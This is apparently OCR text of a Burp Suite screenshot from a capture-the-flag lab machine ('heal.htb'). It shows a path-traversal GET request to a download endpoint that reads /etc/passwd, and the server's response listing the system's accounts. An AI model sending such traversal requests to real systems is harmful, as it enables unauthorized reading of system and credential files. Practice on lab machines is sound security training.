 Request
Pretty Raw Hex \n
1 GET /download?filename=/../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Response
Pretty Raw Hex Render
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 998ec759-c9ee-4349-a9df-e90a70129036
20 x-runtime: 0.001830
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
49 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
50 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
51 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
52 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
53 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
54 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
55 ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
56 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
57 avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
58 geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
59 postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
60 _laurel:x:998:998::/var/log/laurel:/bin/false
61 ron:x:1001:1001:,,,:/home/ron:/bin/bash